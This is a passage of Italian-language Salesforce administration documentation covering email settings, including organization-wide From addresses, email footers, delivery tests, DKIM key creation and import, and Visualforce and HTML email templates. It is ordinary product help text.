	- Nota: Se si seleziona un'impostazione diversa da Preferito (l'impostazione predefinita), selezionare Restrizione TLS a questi domini e specificare un elenco di domini separato da virgole. Il carattere jolly asterisco (\*) è consentito; ad esempio, \*.subdomains.com corrisponde a john@aco.subdomains.com e a john@bco.subdomains.com (ma non a john@subdomains.com). Se non si specificano domini, Salesforce utilizza l'impostazione TLS specificata per i messaggi email in uscita, il che può causare la mancata consegna dei messaggi.

#### **10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Invio di email](#page-1595-0) [Abilitazione email in Ccn conformità](#page-2034-1) [Impostazione del relay di email](#page-2030-0) [Prova di consegna dei messaggi email](#page-2040-0)

# <span id="page-2037-0"></span>Indirizzi utilizzabili da tutta l'organizzazione

Se la propria organizzazione richiede agli utenti di condividere un alias di email comune, è possibile definire un elenco di indirizzi utilizzabili da tutta l'organizzazione per ogni profilo utente. Gli indirizzi utilizzabili da tutta l'organizzazione definiscono un indirizzo email comune utilizzabile da un profilo utente. Quando si inviano messaggi email da Salesforce, gli utenti con questi profili possono scegliere un indirizzo Da diverso da quello definito per loro. Le risposte verranno inviate all'indirizzo utilizzabile da tutta l'organizzazione.

Ad esempio, si supponga che la propria organizzazione riunisca diversi utenti sotto un unico profilo di assistenza. Un profilo di assistenza può essere associato a un indirizzo email chiamato

support@acme.com e al Nome visualizzato *Assistenza Acme*. Quando gli utenti del profilo di assistenza inviano un messaggio email in uscita tramite Salesforce, possono scegliere che venga visualizzato support@acme.com come indirizzo Da anziché il loro indirizzo Salesforce.

Dopo essere stato verificato, un indirizzo utilizzabile da tutta l'organizzazione è disponibile come indirizzo Da per l'invio di un messaggio email o di un avviso tramite email.

Per visualizzare l'elenco degli indirizzi utilizzabili da tutta l'organizzazione, da Imposta, immettere *Indirizzi utilizzabili da tutta l'organizzazione* nella casella Ricerca veloce, quindi selezionare **Indirizzi utilizzabili da tutta l'organizzazione**. Da questa pagina è possibile:

- **•** Fare clic su **Aggiungi** per [creare un nuovo indirizzo utilizzabile da tutta l'organizzazione](#page-2038-0).
- **•** Fare clic su **Modifica** per modificare i campi associati all'alias:
	- **–** Nome visualizzato è la parola o la frase visualizzata agli utenti che ricevono i messaggi email per identificare il mittente.
	- **–** Indirizzo email è l'indirizzo email utilizzato per inviare un messaggio in uscita.
	- **–** Profili consentiti elenca i profili che utilizzano l'indirizzo email come alias.
	- **–** Stato mostra lo stato di verifica corrente. Quando si aggiunge un nuovo indirizzo utilizzabile da tutta l'organizzazione, questo deve essere verificato come indirizzo email valido prima di poter essere utilizzato. Se non si riceve il messaggio di verifica, fare clic su **Reinvia** per farsene inviare un altro.
- **•** Fare clic su **Canc** per rimuovere l'alias.

Nota: l'indirizzo utilizzabile da tutta l'organizzazione non può essere utilizzato per un invio globale di email o per inviare una richiesta Tieni i contatti. Non è possibile eliminare o modificare un indirizzo email utilizzabile da tutta l'organizzazione se questo viene impiegato per un avviso tramite email. Gli indirizzi utilizzabili da tutta l'organizzazione non possono essere utilizzati nei rapporti pianificati, per la pianificazione degli aggiornamenti dei cruscotti digitali, l'invio di email di stampa unione e l'invio di richieste di incontro a referenti e lead.

#### VEDERE ANCHE:

[Gestione dei piè di pagina email utilizzabili da tutta l'organizzazione](#page-2038-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per configurare gli indirizzi utilizzabili da tutta l'organizzazione:

# <span id="page-2038-0"></span>Definizione di indirizzi utilizzabili da tutta l'organizzazione

Per definire un indirizzo utilizzabile da tutta l'organizzazione per un profilo utente:

- **1.** Da Imposta, immettere *Indirizzi utilizzabili da tutta l'organizzazione* nella casella Ricerca veloce, quindi selezionare **Indirizzi utilizzabili da tutta l'organizzazione**.
- **2.** Fare clic su **Aggiungi**.
- **3.** Immettere un **Nome visualizzato**. Il nome visualizzato identifica il modo in cui il nome del mittente appare sui messaggi in uscita. La lunghezza massima è 300 caratteri.
- **4.** Immettere l'**Indirizzo email** che si desidera utilizzare come alias. Può essere qualsiasi indirizzo email standard. La lunghezza massima è 270 caratteri.
- **5.** Selezionare Consenti a tutti i profili di utilizzare questo indirizzo mittente se si desidera che ogni profilo utente della propria organizzazione possa utilizzare il nuovo indirizzo Da. In caso contrario, selezionare Consenti solo ai profili selezionati di utilizzare questo indirizzo mittente per scegliere tra i profili utente esistenti.
- **6.** Fare clic su **Salva** per salvare le modifiche, oppure su **Salva e nuovo** per definire un altro indirizzo utilizzabile da tutta l'organizzazione. All'indirizzo di instradamento indicato viene inviato un messaggio di verifica che include un link. Facendo clic sul link, l'indirizzo viene verificato. L'indirizzo Da non sarà disponibile finché non si accede al messaggio e si fa clic sul link. Fare clic su **Annulla** per tornare alla pagina precedente senza salvare.
- Nota: Gli indirizzi utilizzabili da tutta l'organizzazione non possono essere utilizzati nei rapporti pianificati, per la pianificazione degli aggiornamenti dei cruscotti digitali, l'invio di email di stampa unione e l'invio di richieste di incontro a referenti e lead.

<span id="page-2038-1"></span>Per usare un indirizzo utilizzabile da tutta l'organizzazione, [inviare un messaggio email](#page-1595-0) o impostare un avviso tramite email e scegliere l'indirizzo dall'elenco a discesa.

# Gestione dei piè di pagina email utilizzabili da tutta l'organizzazione

È possibile creare piè di pagina o dichiarazioni di non responsabilità personalizzate da visualizzare nella parte inferiore di tutti i messaggi email in uscita inviati da Salesforce o dall'API. È possibile creare un piè di pagina diverso per ogni codifica e scegliere piè di pagina predefiniti per i messaggi singoli o per l'invio globale. I valori predefiniti vengono utilizzati quando nessun piè di pagina corrisponde alla codifica di un messaggio in uscita.

# Creazione di piè di pagina email

- **1.** Da Imposta, immettere *Piè di pagina email* nella casella Ricerca veloce, quindi selezionare **Piè di pagina email**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un nome.
- **4.** Specificare se si desidera che il piè di pagina sia disponibile per i messaggi singoli o per l'invio globale oppure per entrambi.
- **5.** Selezionare la codifica dell'email. La codifica determina i messaggi nei quali verrà inserito il piè di pagina. È possibile specificare per ogni codifica un piè di pagina attivo per i messaggi singoli e uno per l'invio globale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per configurare gli indirizzi utilizzabili da tutta l'organizzazione:

**•** "Modifica tutti i dati"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per creare e modificare i piè di pagina dell'email:

**6.** Inserire il testo del piè di pagina.

Nota: i piè di pagina includono solo testo. Non viene eseguito il rendering dei tag HTML. La dimensione massima è di 32 KB.

# Modifica di piè di pagina email

- **1.** Da Imposta, immettere *Piè di pagina email* nella casella Ricerca veloce, quindi selezionare **Piè di pagina email**.
- **2.** Per modificare un piè di pagina email, fare clic su **Modifica** accanto al piè di pagina o nella pagina dei dettagli corrispondente.
- **3.** Modificare le informazioni sul piè di pagina e fare clic su **Salva**.

# Scelta dei piè di pagina email predefiniti

È possibile scegliere un piè di pagina predefinito per i messaggi singoli e uno per l'invio globale. I valori predefiniti vengono utilizzati quando nessun piè di pagina corrisponde alla codifica di un messaggio in uscita.

- **1.** Da Imposta, immettere *Piè di pagina email* nella casella Ricerca veloce, quindi selezionare **Piè di pagina email**.
- **2.** Utilizzando Predefinito per messaggio singolo e Predefinito per invio globale, selezionare i piè di pagina predefiniti.
- **3.** Fare clic su **Salva**.

Nota: se non si fa clic su **Salva**, la selezione del piè di pagina predefinito viene persa alla chiusura della pagina.

# Disattivazione di piè di pagina email

È possibile disattivare un piè di pagina email senza eliminarlo.

- **1.** Da Imposta, immettere *Piè di pagina email* nella casella Ricerca veloce, quindi selezionare **Piè di pagina email**.
- **2.** Deselezionare le caselle di controllo Singolo e Globale accanto al piè di pagina.
- **3.** Fare clic su **Salva**.

# <span id="page-2040-0"></span>Prova di consegna dei messaggi email

Salesforce invia messaggi email da molti indirizzi IP diversi. Il numero degli indirizzi dipende dal proprio centro dati ed è visualizzato nella pagina Prova di consegna. Se l'organizzazione blocca uno qualsiasi di questi indirizzi, gli utenti potrebbero non ricevere tutti i messaggi inviati da Salesforce. È possibile controllare se l'organizzazione riceve email da tutti gli indirizzi IP di Salesforce.

- **1.** Da Imposta, immettere *Prova di consegna* nella casella Ricerca veloce, quindi selezionare **Prova di consegna**.
- **2.** Immettere l'indirizzo email aziendale.
- **3.** Fare clic su **Invia**. Salesforce invia un messaggio di prova da tutti gli indirizzi IP all'indirizzo email aziendale dell'utente. In ogni messaggio di prova viene specificato l'indirizzo IP da cui è stato inviato.
- **4.** Per verificare di avere ricevuto tutti i messaggi di prova, controllare l'account email aziendale.

Se non si sono ricevuti tutti i messaggi di prova, l'amministratore dell'email dell'organizzazione deve inserire gli intervalli IP di Salesforce in una whitelist sul server email dell'organizzazione. L'inserimento di un indirizzo IP in una whitelist consente al server di ricevere email da un indirizzo IP che altrimenti sarebbe bloccato. Per un elenco aggiornato degli intervalli IP di Salesforce, vedere [Quali sono gli indirizzi IP di Salesforce da inserire in una whitelist?.](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9)

Salesforce gestisce indirizzi IP separati per i messaggi email in entrata e in uscita. Gli indirizzi IP utilizzati per i messaggi email in uscita non accettano connessioni email in entrata.

#### VEDERE ANCHE:

[Configurazione delle impostazioni di consegna](#page-2034-0) [Abilitazione email in Ccn conformità](#page-2034-1)

# Eliminazione degli allegati email inviati come link

È possibile trovare ed eliminare gli allegati inviati come link. Ai destinatari che fanno clic sul link dell'allegato viene visualizzato un messaggio in cui viene richiesto di contattare il mittente per visualizzare l'allegato. La ricerca può essere effettuata solo nel periodo di conservazione dell'email specificato per l'organizzazione (in genere 30 giorni; contattare l'Assistenza di Salesforce per i dettagli relativi alla propria organizzazione).

Per trovare ed eliminare gli allegati email inviati come link:

- **1.** Da Imposta, immettere *Allegati* nella casella Ricerca veloce, quindi selezionare **Allegati**.
- **2.** Immettere uno dei valori seguenti.
	- **•** Nome file (facoltativo), nome utente e intervallo di date:
		- **–** Se lo si desidera, nome file dell'allegato, inclusa l'estensione del file (ad esempio, *RisultatiAnnoCorrente.pdf*). È possibile utilizzare i caratteri jolly (ad esempio, se si specifica *RisultatiAnnoCorr* verrà trovato il file *RisultatiAnnoCorrente.pdf*).
		- **–** Nome utente mittente
		- **–** Intervallo di date entro il quale è stato inviato il messaggio email

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per effettuare la prova di consegna di un messaggio email:

**•** "Modifica tutti i dati"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per eliminare gli allegati email inviati come link:

- **•** URL dell'allegato: Fare clic sul link dell'allegato (.html) nel messaggio per aprirlo in un browser e copiare e incollare l'URL.
- **3.** Fare clic su **Cerca**.
	- **•** I risultati della ricerca visualizzano fino a 100 voci corrispondenti.
	- **•** Se l'allegato è stato inviato utilizzando l'invio globale, i risultati della ricerca visualizzano una voce per ciascuno dei 100 messaggi inviati. Eliminare una delle voci per eliminare l'allegato.
- **4.** In Risultati di ricerca, fare clic su **Canc** accanto all'allegato che si desidera eliminare. Ai destinatari che fanno clic sul link dell'allegato viene visualizzato un messaggio in cui viene richiesto di contattare il mittente per visualizzare l'allegato.

Nota: Gli allegati eliminati non possono essere recuperati dal Cestino.

# Monitoraggio dell'area di attesa invio globale di email

Utilizzare l'area di attesa dell'invio globale di email per visualizzare lo stato degli invii globali di email pianificati e annullare gli invii globali di email, se necessario.

È possibile visualizzare gli invii globali di email pianificati nell'apposita pagina delle impostazioni personali. Se si dispone dell'autorizzazione a visualizzare tutti gli invii globali di email dell'organizzazione, da Imposta, immettere *Invii globali di email* nella casella Ricerca veloce, quindi selezionare **Invii globali di email**.

Da queste pagine è possibile:

- **•** Fare clic su **Annulla** per annullare un invio globale di email in attesa.
- **•** Fare clic su **Interrompi** per interrompere un invio globale di email in fase di invio da parte di Salesforce.
- **•** Fare clic su **Canc** per eliminare dall'area di attesa il record di un invio globale di email inviato o annullato.
- **•** Fare clic sul nome dell'invio globale di email per visualizzare i relativi dettagli.

L'area di attesta dell'invio globale di email mostra il numero dei destinatari a cui il messaggio email globale è stato indirizzato e inviato. Questi numeri possono essere diversi tra loro, in quanto:

- **•** L'invio globale di email causerebbe il superamento del limite giornaliero di invii globali dell'organizzazione. In questo caso, Salesforce non invia il messaggio a nessuno dei destinatari indicati.
- **•** Uno o più destinatari selezionati hanno scelto di non ricevere gli invii globali di email dopo che l'invio globale è stato pianificato ma prima che venisse elaborato.
- **•** Uno o più indirizzi email dei destinatari selezionati sono stati rimossi dal referente o dal lead dopo che l'invio globale è stato pianificato ma prima che venisse elaborato.
- **•** L'utente che ha eseguito l'invio globale di email è stato disattivato dopo che l'invio globale è stato pianificato ma prima che venisse elaborato. Salesforce non esegue gli invii globali di email pianificati da utenti che sono stati disattivati.

VEDERE ANCHE: [Invio globale di email](#page-1597-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare l'invio globale di email o annullare l'invio globale in attesa:

**•** "Invio globale di email"

Per visualizzare tutti gli invii globali di email o annullare gli invii globali in attesa dell'organizzazione:

# Creazione di una chiave DKIM

La chiave DKIM (DomainKeys Identified Mail) consente di abilitare in Salesforce la firma dei messaggi email inviati a nome della propria organizzazione. Una firma valida assicura ai destinatari che il messaggio è stato gestito da una terza parte, ad esempio Salesforce, in base alle indicazioni dell'organizzazione.

Quando si crea una chiave DKIM, Salesforce genera una coppia di chiavi, una pubblica e una privata. È necessario pubblicare la chiave pubblica nel DNS per indicare ai destinatari che, in qualità di titolari del dominio, si autorizza l'uso della chiave per la firma dei messaggi. Salesforce utilizza la chiave privata per creare intestazioni di firma DKIM nei messaggi email in uscita. Quindi, i destinatari dei messaggi possono confrontare l'intestazione di firma con la chiave pubblica nel DNS per determinare se il messaggio è stato firmato con una chiave autorizzata. Se il proprio dominio pubblica anche una policy DMARC (Domain-based Message Authentication, Reporting and Conformance) per l'autenticazione dei messaggi, i destinatari possono utilizzare la firma DKIM per verificare che il messaggio sia conforme a tale policy.

Per creare una nuova chiave:

- **1.** Da Imposta, immettere *Chiavi DKIM* nella casella Ricerca veloce, quindi selezionare **Chiavi DKIM**.
- **2.** Fare clic su **Crea nuova chiave**.
- **3.** Per Selettore, immettere un nome univoco.
- **4.** Immettere il nome del proprio dominio.
- **5.** Selezionare il tipo di corrispondenza dominio da utilizzare.
- **6.** Fare clic su **Salva**.
- **•** Per impostazione predefinita la chiave è inattiva. Assicurarsi di aggiungere la chiave pubblica al record DNS prima di attivare la chiave. La firma DKIM è attiva ogni volta che si dispone di una chiave DKIM attiva.
- **•** Non è possibile avere più di una chiave DKIM attiva per nome di dominio. È possibile disporre di più chiavi DKIM attive se la propria organizzazione invia messaggi email da più di un dominio o se si utilizzano sottodomini nell'ambito del dominio dell'organizzazione ed è stata specificata la corrispondenza dominio a livello di sottodominio.
- **•** Quando si inserisce o si aggiorna una chiave di dominio, è possibile che la modifica influisca sulle chiavi DKIM esistenti. Ad esempio, se DomainMatch è stata impostata su DomainAndSubdomains per il dominio esempio.com e successivamente si imposta DomainMatch su SubdomainsOnly per il dominio mail.esempio.com, si potrà utilizzare solo una delle chiavi. Di seguito viene spiegato come risolvere i conflitti nel caso in cui le chiavi di dominio si sovrappongano.
	- **1.** Se due chiavi sono ugualmente specifiche riguardo alla corrispondenza per lo stesso dominio, la nuova chiave sostituisce e disattiva la chiave già esistente.
	- **2.** Se una nuova chiave è più specifica riguardo alla corrispondenza rispetto a una chiave già esistente, viene utilizzata la nuova chiave e quella già esistente viene modificata in modo che non sia più valida per il caso coperto dalla nuova chiave. Ad esempio, poiché DomainOnly e SubdomainsOnly sono più specifiche di DomainAndSubdomains, una nuova chiave DomainOnly modificherebbe DomainMatch in modo tale che una chiave DomainAndSubdomains già esistente diventi SubdomainsOnly.
	- **3.** Se più chiavi hanno diversi domini che corrispondono al dominio di invio, verrà utilizzata la chiave con il nome di dominio più lungo. In caso di associazione, viene utilizzata la chiave più specifica.

Per informazioni su DKIM, vedere <http://dkim.org>

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Gestisci le chiavi DKIM

# Importazione di una chiave DKIM

La chiave DKIM (DomainKeys Identified Mail) consente di abilitare in Salesforce la firma dei messaggi email inviati a nome della propria organizzazione.

Alcune società dispongono di più organizzazioni Salesforce e gli utenti di tali organizzazioni condividono lo stesso nome di dominio nei propri indirizzi email. Di conseguenza, le società che desiderano che Salesforce firmi i messaggi email inviati da tali utenti devono condividere le chiavi DKIM. Di seguito viene indicato come eseguire questa operazione.

Per prima cosa, creare la chiave e assicurarsi che funzioni per un'organizzazione. Per importare e utilizzare la chiave in un'altra organizzazione, è necessario copiare il nome del selettore, il nome del dominio e i dati relativi alle chiavi pubblica e privata dalla chiave funzionante. È possibile importare i dati dalla pagina dei dettagli relativi alla chiave da importare. Una volta copiati i dati della chiave, eseguire l'accesso all'organizzazione di destinazione e attenersi alla procedura che segue per importare la chiave.

- **1.** Da Imposta, immettere *Chiavi DKIM* nella casella Ricerca veloce, quindi selezionare **Chiavi DKIM**.
- **2.** Fare clic su **Importa una chiave**.
- **3.** Immettere lo stesso nome di selettore copiato dall'organizzazione originale.
- **4.** Immettere lo stesso nome di dominio copiato dall'organizzazione originale.
- **5.** Incollare i dati delle chiavi pubblica e privata nei rispettivi campi.
- **6.** Selezionare il tipo di corrispondenza dominio da utilizzare. Probabilmente si utilizzerà lo stesso valore selezionato per la chiave nell'organizzazione originale.
- **7.** Fare clic su **Salva**.

Poiché i dati relativi alle chiavi pubblica e privata funzionavano per l'organizzazione originale, dovrebbe essere possibile attivare immediatamente la chiave anche nell'organizzazione di destinazione.

Nota: I dati relativi alla chiave privata sono un formato crittografato dei dati reali della chiave privata utilizzati per firmare i messaggi email. I dati vengono decrittografati internamente quando si firmano i messaggi, quindi possono essere utilizzati solo in Salesforce. Ad esempio, non è possibile estrarre i dati delle chiavi pubblica e privata e utilizzarli in un sistema di posta esterno.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per gestire le chiavi DKIM

# Uso dei modelli di stampa unione

# Gestione dei modelli di stampa unione

I modelli di stampa unione definiscono il contenuto di una lettera tipo o di un altro documento di stampa unione. Essi contengono le variabili definite campi di unione in cui i dati dei record, ad esempio il nome e l'indirizzo di un referente, vengono visualizzati nel documento generato.

In qualità di amministratore, l'utente è responsabile della creazione dei modelli di stampa unione in Microsoft Word e del loro caricamento in Salesforce per renderli disponibili agli utenti. Vedere i seguenti argomenti:

- **•** [Creazione di nuovi modelli di stampa unione](#page-1604-0) descrive come creare un nuovo modello di stampa unione da un documento Word vuoto.
- **•** [Modifica dei modelli di stampa unione esistenti](#page-1605-0) spiega come scaricare dei modelli di esempio e modificarli per soddisfare le specifiche esigenze aziendali.
- **•** [Caricamento dei modelli di stampa unione in Salesforce](#page-1608-0) illustra come caricare dei modelli di stampa unione completi in Salesforce.

Suggerimento: [Scaricare esempi di modelli di stampa unione](https://help.salesforce.com/help/doc/en/mm_templates.zip) per iniziare.

#### VEDERE ANCHE:

[Panoramica sulla stampa unione](#page-1602-0) [Campi di unione per modelli di stampa unione](#page-2054-0) [Invio di documenti di stampa unione singoli](#page-1626-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per caricare modelli di stampa unione:

**•** "Gestisci modelli pubblici"

Per modificare modelli di stampa unione:

**•** "Gestisci modelli pubblici"

# <span id="page-2045-0"></span>Creazione di modelli di email Visualforce

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic su **Nuovo modello**.
- **3.** Scegliere Visualforce e fare clic su **Avanti**.

Non è possibile eseguire un invio globale di email usando un modello di email Visualforce.

- **4.** Scegliere una cartella in cui si desidera memorizzare il modello.
- **5.** Se si desidera che questo modello venga offerto agli utenti quando inviano un messaggio email, selezionare la casella di controllo Disponibile all'uso.
- **6.** Immettere un Nome modello email.
- **7.** Se necessario, modificare il Nome univoco modello. Si tratta del nome univoco utilizzato per indicare il componente quando si utilizza l'API Force.com. Nei pacchetti gestiti il nome univoco evita i conflitti di denominazione nelle installazioni dei pacchetti. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Con il campo Nome univoco modello uno sviluppatore può modificare i nomi di determinati componenti in un pacchetto gestito e le modifiche si riflettono nell'organizzazione di un abbonato.
- 8. Selezionare un'impostazione di Codifica per determinare il set di caratteri per il modello.
- **9.** Immettere una descrizione del modello nel campo Descrizione. Sia il nome del modello che la descrizione sono riservati esclusivamente a uso interno.
- **10.** Immettere la riga dell'oggetto per il modello in Oggetto messaggio email.
- **11.** Nell'elenco a discesa Tipo destinatario selezionare il tipo di destinatario che riceverà il modello di messaggio.
- **12.** Se lo si desidera, nell'elenco a discesa Tipo correlato a selezionare l'oggetto da cui il modello recupererà i dati del campo di unione.
- **13.** Fare clic su **Salva**.
- **14.** Nella pagina Visualizzazione di modelli di email, fare clic su **Modifica modello**.
- **15.** Immettere il testo di markup per il modello di email Visualforce.
	- Nota: se si include un'immagine, si consiglia di caricarla nella scheda Documenti in modo che sia possibile fare riferimento alla copia dell'immagine sul nostro server. Ad esempio:

<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800" height="64" width="64"/>

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare o modificare modelli di email Visualforce:

**•** "Personalizza applicazione"

Per creare o modificare cartelle di modelli di email pubblici:

**•** "Gestisci modelli pubblici"

- **16.** Fare clic su **Impostazioni versione** per specificare la versione di Visualforce e dell'API utilizzata con il modello di email. Se l'organizzazione ha installato pacchetti gestiti da AppExchange, è possibile specificare anche quale versione di ciascun pacchetto utilizzare con il modello di email. In genere, occorre utilizzare il valore predefinito per tutte le versioni. In questo modo, il modello di email viene associato alla versione più recente di Visualforce, dell'API e di ciascun pacchetto gestito. È possibile specificare una versione precedente di Visualforce e dell'API per mantenere uno specifico comportamento. È possibile specificare una versione precedente di un pacchetto gestito se si desidera accedere a funzionalità o componenti diversi da quelli presenti nella versione più recente.
- **17.** Fare clic su **Salva** per salvare le modifiche e visualizzare i dettagli del modello oppure fare clic su **Salvataggio rapido** per salvare le modifiche e continuare a modificare il modello. Per poter salvare il modello, è necessario che il markup Visualforce sia valido.

Nota: La dimensione massima di un modello email Visualforce è 1 MB.

Non è possibile eseguire un invio globale di email usando un modello di email Visualforce. I campi di unione {!Receiving\_User.*nome\_campo*} e {!Sending\_User.*nome\_campo*} funzionano solo con l'email globale e non sono disponibili per i modelli di email Visualforce.

# Suggerimento:

- **•** Fare clic su **Invia prova e verifica campi unione** per visualizzare un esempio del modello compilato con i dati dei record scelti e inviare un messaggio email di prova. Se il modello di email include dati crittografati, tenere presente che i dati vengono visualizzati crittografati all'interno dell'email generata e durante la visualizzazione della pagina del modello Visualforce. Il messaggio non viene visualizzato sotto forma di testo normale per motivi di sicurezza.
- **•** Per tradurre i modelli di email Visualforce in base alle lingue dei destinatari o degli oggetti correlati, utilizzare l'attributo language del tag <messaging:emailTemplate> (valori validi: codici delle lingue supportate in Salesforce, ad esempio, "en-US"). L'attributo language accetta campi unione dagli attributi recipientType e relatedToType del modello di email. È possibile creare campi lingua personalizzati da utilizzare nei campi di unione. Per tradurre i modelli di email è necessario utilizzare l'Area di lavoro traduzione.

#### VEDERE ANCHE:

[Creazione di modelli di email HTML](#page-2049-0) [Creazione di modelli di email HTML personalizzati](#page-1617-0) [Creazione di modelli di email di solo testo](#page-1614-0) [Ricerca delle impostazioni personali](#page-20-0)

# Creazione di modelli di email HTML personalizzati

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic su **Nuovo modello**.
- **3.** Scegliere Personalizzato (senza utilizzare la carta intestata) e fare clic su **Avanti**.
- **4.** Scegliere una cartella in cui si desidera memorizzare il modello.
- **5.** Se si desidera che questo modello venga offerto agli utenti quando inviano un messaggio email, selezionare la casella di controllo Disponibile all'uso.
- **6.** Immettere un Nome modello email.
- **7.** Se necessario, modificare il Nome univoco modello. Si tratta del nome univoco utilizzato per indicare il componente quando si utilizza l'API Force.com. Nei pacchetti gestiti il nome univoco evita i conflitti di denominazione nelle installazioni dei pacchetti. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Con il campo Nome univoco modello uno sviluppatore può modificare i nomi di determinati componenti in un pacchetto gestito e le modifiche si riflettono nell'organizzazione di un abbonato.
- 8. Selezionare un'impostazione di Codifica [per determinare il set di caratteri per il modello.](#page-1614-1)
- **9.** Immettere una descrizione del modello nel campo Descrizione. Sia il nome del modello che la descrizione sono riservati esclusivamente a uso interno. La descrizione viene utilizzata come titolo delle attività di email per gli invii globali di messaggi email.

#### **10.** Fare clic su **Avanti**.

- 11. Nel campo Oggetto, immettere l'oggetto che verrà visualizzato nel messaggio da inviare.
- **12.** Immettere il testo dell'origine HTML che sarà contenuto nel messaggio inviato. Questo testo dovrà includere tutti i tag HTML.

Nota: se si include un'immagine, si consiglia di caricarla nella scheda Documenti in modo che sia possibile fare riferimento alla copia dell'immagine sul nostro server. Ad esempio:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** Se si desidera, inserire dei campi di unione nell'oggetto e nel corpo del modello. Questi campi verranno sostituiti con le informazioni derivanti da lead, referente, account, opportunità, caso o soluzione quando si invia un messaggio email.

#### **14.** Fare clic su **Avanti**.

**15.** Se lo si desidera, immettere una versione solo testo del messaggio email o fare clic su **Copia testo da versione HTML** per incollare automaticamente il testo dalla versione HTML senza i tag HTML. La versione solo testo è disponibile per i destinatari che non sono in grado di visualizzare i messaggi in formato HTML.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare modelli di email HTML personalizzati:

**•** "Modifica modelli HTML"

Per creare o modificare cartelle di modelli di email pubblici:

**•** "Gestisci modelli pubblici"



#### **16.** Fare clic su **Salva**.

Suggerimento: Fare clic su **Invia prova e verifica campi unione** per visualizzare un esempio del modello compilato con i dati dei record scelti e inviare un messaggio email di prova.

Nota: gli utenti non possono modificare il contenuto di un modello HTML personalizzato quando lo selezionano per l'utilizzo in un messaggio email.

#### VEDERE ANCHE:

[Creazione di modelli di email Visualforce](#page-2045-0)

[Clonazione dei modelli di email](#page-1619-0)

[Ricerca delle impostazioni personali](#page-20-0)

- [Creazione di modelli di email HTML](#page-2049-0)
- [Creazione di modelli di email Visualforce](#page-2045-0)

[Creazione di carte intestate](#page-1609-0)

[Aggiunta di immagini ai modelli di email](#page-1620-0)

[Ricerca delle impostazioni personali](#page-20-0)

# <span id="page-2049-0"></span>Creazione di modelli di email HTML

Per creare un modello di email HTML:

